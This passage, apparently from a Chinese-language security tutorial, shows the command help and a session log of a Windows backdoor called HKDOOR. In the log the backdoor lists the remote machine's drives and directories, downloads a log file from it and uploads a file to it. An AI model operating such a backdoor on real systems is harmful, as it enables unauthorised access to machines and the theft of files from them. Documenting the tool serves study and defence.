 getdisk----------------get all disk
getdir----------------list all files and dirs
getfile---------------[srcfile] [dstfile],get [srcfile] from remote machine to local
machine,and rename to [dstfile]
putfile---------------[srcfile] [dstfile],put [srcfile] from local machine to remote
machine,and rename to [dstfile]
cddir-----------------[dir],change current dir to [dir]
HKDOOR>getdisk
a: c: d: e:
HKDOOR>cddir
C:\WINDOWS\system32
HKDOOR>getdir c:\
boot.ini bootfont.bin CONFIG.SYS [Documents and Settings]
[Inetpub] IO.SYS logfile.txt MSDOS.SYS [MySQL] NTDETECT.COM
ntldr pagefile.sys [php] [Program Files] [public1.2] [RECYCLER]
[System Volume Information] [WINDOWS] [wmpub] [xxxServ-Uxxx]
HKDOOR>getfile c:\logfile.txt d:\1.txt
Begin get file..
Get file successfully!
HKDOOR>putfile d:\1.txt c:\111.txt
Begin put file..Put file successfully!
HKDOOR>exitshell
Exit Successfully
图 1.9